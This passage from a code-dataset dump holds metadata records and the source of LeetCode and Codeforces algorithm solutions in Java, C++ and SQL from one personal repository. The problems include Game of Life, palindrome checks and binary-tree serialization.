"license_type": "no_license",
"max_line_length": 90,
"num_lines": 52,
"path": "/leetcode_solved/leetcode_0289_Game_of_Life.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 23.27% of Java online submissions for Game of Life.\n// Memory Usage: 38.9 MB, less than 8.21% of Java online submissions for Game of Life.\n// .\n// T:O(9 * n) ~ O(n), S:O(1)\n//\nclass Solution {\n public void gameOfLife(int[][] board) {\n int row = board.length, col = board[0].length;\n for (int i = 0; i < row; i++) {\n for (int j = 0; j < col; j++) {\n int countOne = 0;\n for (int t = Math.max(0, i - 1); t <= Math.min(row - 1, i + 1); t++) {\n for (int k = Math.max(0, j - 1); k <= Math.min(col - 1, j + 1); k++) {\n if (t == i && k == j) {\n continue;\n }\n if (board[t][k] == 1 || board[t][k] == -1) {\n countOne++;\n }\n }\n }\n if (board[i][j] == 1) {\n if (countOne < 2) {\n // live cell will dead\n board[i][j] = -1;\n } else if (countOne == 2 || countOne == 3) {\n // live\n } else {\n // over-population, die\n board[i][j] = -1;\n }\n } else {\n if (countOne == 3) {\n // dead cell will birth\n board[i][j] = -2;\n }\n }\n }\n }\n\n for (int i = 0; i < row; i++) {\n for (int j = 0; j < col; j++) {\n if (board[i][j] == -1) {\n board[i][j] = 0;\n }\n if (board[i][j] == -2) {\n board[i][j] = 1;\n }\n }\n }\n }\n}"
},
{
"alpha_fraction": 0.5593220591545105,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 28.5,
"blob_id": "12944f1d66e929e5d1f8370cc3bfee9a904cb938",
"content_id": "8983b4dd26c125e6a3fd64869158e5f61feadfa8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 295,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 10,
"path": "/leetcode_solved/leetcode_2600_K_Items_With_the_Maximum_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: untime 1 ms Beats 100% \n// Memory 40.5 MB Beats 40%\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int kItemsWithMaximumSum(int numOnes, int numZeros, int numNegOnes, int k) {\n return k <= (numOnes + numZeros) ? Math.min(k, numOnes) : (numOnes * 2 + numZeros - k);\n }\n}\n"
},
{
"alpha_fraction": 0.3990877866744995,
"alphanum_fraction": 0.433295339345932,
"avg_line_length": 24.823530197143555,
"blob_id": "08f3ddecb4a2815bdfec07d577cb72dfe04f3147",
"content_id": "8d227385f7408308e2b20dafb2bb05a577daf641",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 885,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_1646_Get_Maximum_in_Generated_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// 优化方法\n// todo\n\n// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Get Maximum in Generated Array.\n// Memory Usage: 35.6 MB, less than 83.56% of Java online submissions for Get Maximum in Generated Array.\n// brute-force\n// T:O(n), S:O(n)\n//\nclass Solution {\n public int getMaximumGenerated(int n) {\n int[] record = new int[n + 1];\n int ret = 0;\n if (n == 0) {\n return 0;\n }\n if (n == 1) {\n return 1;\n }\n record[0] = 0;\n record[1] = 1;\n for (int i = 2; i <= n; i++) {\n if (i % 2 == 0) {\n record[i] = record[i / 2];\n } else {\n record[i] = record[i / 2] + record[i / 2 + 1];\n }\n if (record[i] > ret) {\n ret = record[i];\n }\n }\n \n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5062630772590637,
"alphanum_fraction": 0.5240083336830139,
"avg_line_length": 30.96666717529297,
"blob_id": "b8a929ef5b624b588358abb3b82dbe28363e84b0",
"content_id": "1b82b6a8e43f4a381bc12725980c36bb34e20e0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 958,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_0680_Valid_Palindrome_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 14 ms, faster than 10.02% of Java online submissions for Valid Palindrome II.\n// Memory Usage: 51.7 MB, less than 5.17% of Java online submissions for Valid Palindrome II.\n// thouhgts: when meets two char not equal, compare the string that remove any one of the two char is palindrome.\n// T: O(n), S:O(1)\n//\nclass Solution {\n public boolean validPalindrome(String s) {\n int left = 0, right = s.length() - 1;\n while (left < right) {\n if (s.charAt(left) != s.charAt(right)) {\n return isPalindrome(s, left + 1, right) || isPalindrome(s, left, right - 1);\n }\n left++;\n right--;\n }\n \n return true;\n }\n\n private boolean isPalindrome(String s, int l, int r) {\n while (l < r) {\n if (s.charAt(l) != s.charAt(r)) {\n return false;\n }\n l++;\n r--;\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.4251386225223541,
"alphanum_fraction": 0.5,
"avg_line_length": 35.099998474121094,
"blob_id": "ce01544b7c7c831340000c156cf91a52247960fb",
"content_id": "afd30b8768d13541a4b464696360c7f1b7536ac0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1082,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_1154_Day_of_the_Year.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 11 ms, faster than 86.41% of Java online submissions for Day of the Year.\n// Memory Usage: 42.5 MB, less than 93.32% of Java online submissions for Day of the Year.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int dayOfYear(String date) {\n List<Integer> normalYear = Arrays.asList(31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31),\n specialYear = Arrays.asList(31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31);\n String[] arr = date.split(\"-\");\n int ret = 0, year = Integer.parseInt(arr[0]), month = Integer.parseInt(arr[1]), day = Integer.parseInt(arr[2]);\n if (checkYear(year)) {\n for (int i = 0; i < month - 1; i++) {\n ret += specialYear.get(i);\n }\n ret += day;\n } else {\n for (int i = 0; i < month - 1; i++) {\n ret += normalYear.get(i);\n }\n ret += day;\n }\n\n return ret;\n }\n\n private boolean checkYear(int year) {\n return (year % 4 == 0 && year % 100 != 0) || year % 400 == 0;\n }\n}"
},
{
"alpha_fraction": 0.3996802568435669,
"alphanum_fraction": 0.418864905834198,
"avg_line_length": 32.81081008911133,
"blob_id": "00780c689453d641ea4586b896c6c21bbe59b3e4",
"content_id": "9b1b859783269a7d26f4d5d8f904934ae42d3dac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1307,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_1139_Largest_1_Bordered_Square.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * 注意,这里不是找子正方形使其所有元素都为 1, 而是 border,边上都为1\n\t *\n\t */\n int findSubSquare(vector<vector<int>>& mat) { \n int max = 0; int m = mat.size() , n = mat[0].size();\n vector<vector<int>> hor(m,vector<int> (n,0)) , ver(m,vector<int> (n,0));\n\n for (int i=0; i<m; i++) { \n for (int j=0; j<n; j++) { \n if (mat[i][j] == 1) \n { \n hor[i][j] = (j==0)? 1: hor[i][j-1] + 1; // auxillary horizontal array\n ver[i][j] = (i==0)? 1: ver[i-1][j] + 1; // auxillary vertical array\n } \n } \n } \n\n for (int i = m-1; i>=0; i--) { \n for (int j = n-1; j>=0; j--) { \n int small = min(hor[i][j], ver[i][j]); // choose smallest of horizontal and vertical value\n while (small > max) { \n if (ver[i][j-small+1] >= small && hor[i-small+1][j] >= small) // check if square exists with 'small' length\n max = small; \n small--; \n } \n } \n } \n return max*max; \n } \n \n int largest1BorderedSquare(vector<vector<int>>& grid) {\n return findSubSquare(grid); \n }\n};\n"
},
{
"alpha_fraction": 0.4334705173969269,
"alphanum_fraction": 0.47325101494789124,
"avg_line_length": 30.69565200805664,
"blob_id": "71a11bd6f293667053597a13799b909ff5e901ef",
"content_id": "732001d3491f4156795e8c33a852e627b3a08e85",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 729,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 23,
"path": "/codeForces/Codeforces_1462B_Last_Year_s_Substring.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 0 KB\n// .\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1462B_Last_Year_s_Substring {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n String s = sc.next();\n if (s.startsWith(\"2020\") || s.endsWith(\"2020\") || (s.startsWith(\"2\") && s.endsWith(\"020\")) ||\n (s.startsWith(\"20\") && s.endsWith(\"20\")) || (s.startsWith(\"202\") && s.endsWith(\"0\"))) {\n System.out.println(\"YES\");\n } else {\n System.out.println(\"NO\");\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.7074626684188843,
"alphanum_fraction": 0.7552238702774048,
"avg_line_length": 83,
"blob_id": "1738a9deeee1e7506fd64922b07aba430eea9529",
"content_id": "eb5d5b2124c4e3702dc2ea3194c65c66d05710e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 335,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1873_Calculate_Special_Bonus.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 509 ms, faster than 81.83% of MySQL online submissions for Calculate Special Bonus.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Calculate Special Bonus.\n# Write your MySQL query statement below\nselect employee_id, if(employee_id % 2 = 1 and name not like \"M%\", salary, 0) as bonus from Employees;"
},
{
"alpha_fraction": 0.4166666567325592,
"alphanum_fraction": 0.4342447817325592,
"avg_line_length": 33.155555725097656,
"blob_id": "e4edca46f83bcad372282ea0a4cd44ebaf8f88d9",
"content_id": "ee189c8e59c619a4b605ce31b2101406e5eac279",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1540,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 45,
"path": "/leetcode_solved/leetcode_1002_Find_Common_Characters.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 12 ms, faster than 27.67% of Java online submissions for Find Common Characters.\n// Memory Usage: 38.7 MB, less than 97.88% of Java online submissions for Find Common Characters.\n// 遍历\n// T:O(A.length * len(A[i]) ^ 2), S:O(A[i].length)\n// \nclass Solution {\n public List<String> commonChars(String[] A) {\n int minLen = A[0].length(), minLenIndex = 0;\n for (int i = 0; i < A.length; i++) {\n if (A[i].length() < minLen) {\n minLen = A[i].length();\n minLenIndex = i;\n }\n }\n\n List<String> ret = new LinkedList<>();\n HashSet<Character> record = new HashSet<>();\n for (int i = 0; i < A[minLenIndex].length(); i++) {\n char temp = A[minLenIndex].charAt(i);\n if (record.contains(temp)) {\n continue;\n }\n int minOccurTime = 9999;\n for (int j = 0; j < A.length; j++) {\n int tempCount = 0;\n for (int k = 0; k < A[j].length(); k++) {\n if (A[j].charAt(k) == temp) {\n tempCount++;\n }\n }\n if (tempCount < minOccurTime) {\n minOccurTime = tempCount;\n }\n }\n if (minOccurTime > 0) {\n for (int t = 0; t < minOccurTime; t++) {\n ret.add(String.valueOf(temp));\n }\n }\n record.add(temp);\n }\n \n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5959110260009766,
"alphanum_fraction": 0.608538806438446,
"avg_line_length": 31.627450942993164,
"blob_id": "321fb5d5dbdff3985136444d6935499b90ee59c9",
"content_id": "95bacc6e570c6c745df6e04919e7686e9eaccf1e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1663,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 51,
"path": "/leetcode_solved/leetcode_0297_Serialize_and_Deserialize_Binary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 7 ms, faster than 92.97% of Java online submissions for Serialize and Deserialize Binary Tree.\n// Memory Usage: 40.9 MB, less than 77.97% of Java online submissions for Serialize and Deserialize Binary Tree.\n// see @https://leetcode.com/problems/serialize-and-deserialize-binary-tree/discuss/74253/Easy-to-understand-Java-Solution\n// T:O(n), S:O(n)\n// \npublic class Codec {\n private final String spliter = \",\";\n private final String nullSign = \"N\";\n\n // Encodes a tree to a single string.\n public String serialize(TreeNode root) {\n StringBuilder sb = new StringBuilder();\n treeToString(root, sb);\n\n return sb.toString();\n }\n\n private void treeToString(TreeNode root, StringBuilder sb) {\n if (root == null) {\n sb.append(nullSign).append(spliter);\n } else {\n sb.append(root.val).append(spliter);\n treeToString(root.left, sb);\n treeToString(root.right, sb);\n }\n }\n\n // Decodes your encoded data to tree.\n public TreeNode deserialize(String data) {\n Deque<String> queue = new LinkedList<>();\n queue.addAll(Arrays.asList(data.split(spliter)));\n\n return stringToTree(queue);\n }\n\n private TreeNode stringToTree(Deque<String> queue) {\n if (queue == null) {\n return null;\n }\n String val = queue.poll();\n if (val.equals(nullSign)) {\n return null;\n } else {\n TreeNode node1 = new TreeNode(Integer.parseInt(val));\n node1.left = stringToTree(queue);\n node1.right = stringToTree(queue);\n\n return node1;\n }\n }\n}"
},
{
"alpha_fraction": 0.359213262796402,
"alphanum_fraction": 0.37629398703575134,
"avg_line_length": 29.682538986206055,
"blob_id": "c33eefc4be401a574b8dbecb680bfc89b87c3687",
"content_id": "d1cd03a3c2cb2c2d06b167528612782dd63aa25c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1932,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 63,
"path": "/leetcode_solved/leetcode_0060_Permutation_Sequence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 98.32% of Java online submissions for Permutation Sequence.\n// Memory Usage: 36 MB, less than 99.03% of Java online submissions for Permutation Sequence.\n// get the forwarding bit of every position, then construct the string by the bit-list\n// T:O(n^2), S:O(n)\n// \nclass Solution {\n public String getPermutation(int n, int k) {\n k--;\n // get the forwarding bit of every position on the base of [1,2,3,4,5,...]\n List<Integer> bit = new LinkedList<>();\n for (int i = n - 1; i >= 1; i--) {\n int factorI = getFactor(i);\n if (k >= factorI) {\n int temp = k / factorI;\n bit.add(temp);\n k = k % factorI;\n } else {\n bit.add(0);\n }\n }\n bit.add(0);\n\n // forwarding by every bit\n int[] used = new int[n + 1];\n StringBuilder ret = new StringBuilder();\n for (int i = 0; i < n; i++) {\n if (bit.get(i) != 0) {\n int count = 0;\n for (int j = 1; j < used.length; j++) {\n if (used[j] == 0) {\n if (count < bit.get(i)) {\n count++;\n } else {\n ret.append(j);\n used[j] = 1;\n break;\n }\n }\n }\n } else {\n for (int j = 1; j < used.length; j++) {\n if (used[j] == 0) {\n ret.append(j);\n used[j] = 1;\n break;\n }\n }\n }\n }\n\n return ret.toString();\n }\n\n private int getFactor(int n) {\n int ret = 1;\n while (n > 1) {\n ret *= n;\n n--;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.36492374539375305,
"alphanum_fraction": 0.386165589094162,
"avg_line_length": 33.660377502441406,
"blob_id": "c3729296ad3140865d3fbb42d93e4caa5a094fce",
"content_id": "fbc80bd1be2b03d0f537f03bd39634e5b303ac7a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1836,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 53,
"path": "/leetcode_solved/leetcode_0073_Set_Matrix_Zeroes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 93.50% of Java online submissions for Set Matrix Zeroes.\n// Memory Usage: 40.7 MB, less than 34.76% of Java online submissions for Set Matrix Zeroes.\n// thoughts: using the first row and first column to restore whether the whole row or column should be set to Zero\n// T:O(m * n), S:O(1)\n// \nclass Solution {\n public void setZeroes(int[][] matrix) {\n int row = matrix.length, col = matrix[0].length;\n boolean rowZeroHasZero = false, colZeroHashZero = false;\n for (int i = 0; i < row; i++) {\n boolean rowSettedZero = false;\n for (int j = 0; j < col; j++) {\n if (matrix[i][j] == 0) {\n if (i == 0 && !rowZeroHasZero) {\n rowZeroHasZero = true;\n }\n if (j == 0 && !colZeroHashZero) {\n colZeroHashZero = true;\n }\n matrix[0][j] = 0;\n if (!rowSettedZero) {\n matrix[i][0] = 0;\n rowSettedZero = true;\n }\n }\n }\n }\n for (int i = 1; i < row; i++) {\n if (matrix[i][0] == 0) {\n for (int j = 0; j < col; j++) {\n matrix[i][j] = 0;\n }\n }\n }\n for (int j = 1; j < col; j++) {\n if (matrix[0][j] == 0) {\n for (int i = 0; i < row; i++) {\n matrix[i][j] = 0;\n }\n }\n }\n if (rowZeroHasZero) {\n for (int j = 0; j < col; j++) {\n matrix[0][j] = 0;\n }\n }\n if (colZeroHashZero) {\n for (int i = 0; i < row; i++) {\n matrix[i][0] = 0;\n }\n }\n }\n}"
},
{
"alpha_fraction": 0.4746987819671631,
"alphanum_fraction": 0.5084337592124939,
"avg_line_length": 19.799999237060547,
"blob_id": "7abcf5787175a9dd10f6814d8fda74e8a2ae6aa3",
"content_id": "4d914a0808ba257eaabdebe278a3b4b7f3083efc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 459,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_0069_Sqrt(x).cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 74.90% of C++ online submissions for Sqrt(x).\n * Memory Usage: 8 MB, less than 100.00% of C++ online submissions for Sqrt(x).\n * 思路:牛顿法,开方求平方根近似值的常用手法。\n *\n */\nclass Solution {\npublic:\n int mySqrt(int x) {\n if(x == 0)\n \treturn 0;\n long raw = x;\n while(raw * raw > x) {\n \traw = (raw + x / raw) / 2;\n }\n\n return raw;\n }\n};"
},
{
"alpha_fraction": 0.48122066259384155,
"alphanum_fraction": 0.5187793374061584,
"avg_line_length": 22.66666603088379,
"blob_id": "c3e802555f47cbab15b938f6ec89645f747f74f5",
"content_id": "821243c0faf429ad2f5a92fe04c3f5c82894bcb7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 426,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 18,
"path": "/codeForces/Codeforces_270A_Fancy_Fence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 342 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_270A_Fancy_Fence {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int angle = sc.nextInt();\n System.out.println(360 % (180 - angle) == 0 ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.40974026918411255,
"alphanum_fraction": 0.4253246784210205,
"avg_line_length": 31.787233352661133,
"blob_id": "3a83c69982312b6480e881f0bb114599f69ab289",
"content_id": "39bd9294cde365f3061540de67ac897e1f7dc144",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1544,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 47,
"path": "/leetcode_solved/leetcode_0228_Summary_Ranges.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Summary Ranges.\n// Memory Usage: 37.3 MB, less than 72.80% of Java online submissions for Summary Ranges.\n// 略。\n// T:O(n), S:O(1)\n// \nclass Solution {\n public List<String> summaryRanges(int[] nums) {\n int size = nums.length;\n List<String> ret = new LinkedList<>();\n if (size == 0) {\n return ret;\n }\n if (size == 1) {\n ret.add(String.valueOf(nums[0]));\n return ret;\n }\n int rangeStart = nums[0], rangeEnd = nums[0];\n for (int i = 1; i < size; i++) {\n StringBuilder temp = new StringBuilder();\n if (nums[i] - nums[i - 1] == 1) {\n rangeEnd = nums[i];\n if (i == size - 1) {\n temp.append(rangeStart);\n temp.append(\"->\");\n temp.append(rangeEnd);\n ret.add(temp.toString());\n }\n } else {\n if (rangeStart != rangeEnd) {\n temp.append(rangeStart);\n temp.append(\"->\");\n temp.append(rangeEnd);\n } else {\n temp.append(rangeStart);\n }\n ret.add(temp.toString());\n rangeStart = nums[i];\n rangeEnd = nums[i];\n if (i == size - 1) {\n ret.add(String.valueOf(rangeStart));\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5906506776809692,
"alphanum_fraction": 0.6140239834785461,
"avg_line_length": 38.599998474121094,
"blob_id": "7d41d3057df36dac1dfd20e4e13aa334f7432afd",
"content_id": "d957ecb1914ee0ca87eb6003a35b948403899741",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1583,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0106_Construct_Binary_Tree_from_Inorder_and_Postorder_Traversal.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 5 ms, faster than 21.13% of Java online submissions for Construct Binary Tree from Inorder and Postorder Traversal.\n// Memory Usage: 40 MB, less than 34.05% of Java online submissions for Construct Binary Tree from Inorder and Postorder Traversal.\n// same idea as leetcode105, which construct binary tree from pre-order traversal and in-order traversal.\n// T:(n + logn), S:O(n)\n//\nclass Solution {\n public TreeNode buildTree(int[] inorder, int[] postorder) {\n return build(inorder, postorder);\n }\n\n private TreeNode build(int[] inorder, int[] postorder) {\n int size = postorder.length;\n if (size == 0) {\n return null;\n }\n if (size == 1) {\n return new TreeNode(postorder[size - 1]);\n }\n TreeNode root = new TreeNode(postorder[size - 1]);\n int splitElem = postorder[size - 1];\n int rootIndex = -1;\n for (int i = 0; i < size; i++) {\n if (inorder[i] == splitElem) {\n rootIndex = i;\n break;\n }\n }\n int[] subPostorder1, subPostorder2;\n int[] subInOrder1, subInOrder2;\n subInOrder1 = Arrays.copyOfRange(inorder, 0, rootIndex);\n subInOrder2 = Arrays.copyOfRange(inorder, rootIndex + 1, size);\n subPostorder1 = Arrays.copyOfRange(postorder, 0, rootIndex);\n subPostorder2 = Arrays.copyOfRange(postorder, rootIndex, size - 1);\n\n root.left = buildTree(subInOrder1, subPostorder1);\n root.right = buildTree(subInOrder2, subPostorder2);\n\n return root;\n }\n}"
},
{
"alpha_fraction": 0.4108983874320984,
"alphanum_fraction": 0.42709866166114807,
"avg_line_length": 30.581396102905273,
"blob_id": "e5d7c1d21d86c0a378ad02b03916cf762aefd03f",
"content_id": "613683a2c1c9b0a2a9e58356d58fde09542efca9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1358,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 43,
"path": "/codeForces/Codeforces_1358B_Maria_Breaks_the_Self_isolation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 499 ms \n// Memory: 6700 KB\n// Sort and greedy.\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Arrays;\nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_1358B_Maria_Breaks_the_Self_isolation {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), ret = 1;\n Integer[] arr = new Integer[n];\n HashMap<Integer, Integer> record = new HashMap<>(), countSum = new HashMap<>();\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n arr[j] = a;\n record.merge(a, 1, Integer::sum);\n }\n Arrays.sort(arr);\n int curCount = 0;\n for (int j = 0; j < n; j++) {\n curCount += record.get(arr[j]);\n countSum.put(arr[j], curCount);\n j += record.get(arr[j]) - 1;\n }\n for (int j = n - 1; j >= 0; j--) {\n int count = countSum.get(arr[j]);\n if (count >= arr[j]) {\n ret = count + 1;\n break;\n } else {\n j -= record.get(arr[j]) - 1;\n }\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5472813248634338,
"alphanum_fraction": 0.5933806300163269,
"avg_line_length": 23.171428680419922,
"blob_id": "ccb876d27399675e8185c227af0e7ad0ef968e30",
"content_id": "f80182f2686337e57f6242e782991f9a7f488269",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 968,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_0125_Valid_Palindrome.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 8 ms, faster than 84.27% of C++ online submissions for Valid Palindrome.\n * Memory Usage: 10.7 MB, less than 6.12% of C++ online submissions for Valid Palindrome.\n * 简单题,注意判断数字的情况,example 中并未给数字的情况,但要注意到这种情形\n * 大小写做下转换,使其ASCII码数字上 大小写相等。纯数字直接用原 ASCII 码\n *\n */\nclass Solution {\npublic:\n bool isPalindrome(string s) {\n\t\tif (empty(s))\n\t\t\treturn true;\n\t\tvector<int>vec1;\n\t\tfor (auto charItem : s) {\n\t\t\tint temp = charItem - 'a';\n\t\t\tint temp2 = charItem - 'A';\n\t\t\tint temp3 = charItem;\n\t\t\tif ((temp >= 0 && temp <= 25))\n\t\t\t\tvec1.push_back(temp);\n\t\t\tif ((temp2 >= 0 && temp2 <= 25))\n\t\t\t\tvec1.push_back(temp2);\n\t\t\tif ((temp3 >= 48 && temp3 <= 57))\n\t\t\t\tvec1.push_back(temp3);\n\t\t}\n\n\t\tint size = vec1.size();\n\t\tfor (int i = 0; i < size / 2; i++) {\n\t\t\tif (vec1[i] != vec1[size - 1 - i])\n\t\t\t\treturn false;\n\t\t}\n\n\t\treturn true;\n\t}\n};\n"
},
{
"alpha_fraction": 0.4428044259548187,
"alphanum_fraction": 0.49815496802330017,
"avg_line_length": 27.578947067260742,
"blob_id": "4566bfbeee312eab4bb25b5aa1361319b5f66c80",
"content_id": "2ec21fcfa4ce135b8333d7e13c9137998cc31e15",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 544,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_1009_Complement_of_Base_10_Integer.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Complement of Base 10 Integer.\n// Memory Usage: 35.9 MB, less than 40.76% of Java online submissions for Complement of Base 10 Integer.\n// 略\n// T:O(log2(n)), S:O(1)\n// \nclass Solution {\n public int bitwiseComplement(int n) {\n int ret = 0, base = 1;\n if (n == 0) {\n return 1;\n }\n while (n > 0) {\n ret += (n % 2 == 0 ? 1 : 0) * base;\n n = n >> 1;\n base *= 2;\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5623387694358826,
"alphanum_fraction": 0.5735167860984802,
"avg_line_length": 28.100000381469727,
"blob_id": "c190df6a21d825d909eca242f77faa590499863e",
"content_id": "77af92961b365d2d2aff53b74879ed429fd39fbd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1163,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0138_Copy_List_with_Random_Pointer.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Copy List with Random Pointer.\n// Memory Usage: 38.3 MB, less than 90.21% of Java online submissions for Copy List with Random Pointer.\n// first copy list with original values, and record the original node - new node mapping relations. then assign next and random to new list.\n// T:O(n), S:O(n)\n// \n// Definition for a Node.\nclass Node {\n int val;\n Node next;\n Node random;\n\n public Node(int val) {\n this.val = val;\n this.next = null;\n this.random = null;\n }\n}\n*/\n//\nclass Solution {\n public Node copyRandomList(Node head) {\n if (head == null) {\n return null;\n }\n HashMap<Node, Node> mapping = new HashMap<>();\n Node temp = head;\n while (temp != null) {\n mapping.put(temp, new Node(temp.val));\n temp = temp.next;\n }\n temp = head;\n while (temp != null) {\n mapping.get(temp).next = mapping.get(temp.next);\n mapping.get(temp).random = mapping.get(temp.random);\n temp = temp.next;\n }\n\n return mapping.get(head);\n }\n}"
},
{
"alpha_fraction": 0.43221575021743774,
"alphanum_fraction": 0.44897958636283875,
"avg_line_length": 36.10810852050781,
"blob_id": "a042d4ccb9cd7e2b7d80e7d1959375ee95695572",
"content_id": "5ff4e95e7baff754f38a43db0770ff335a33414d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
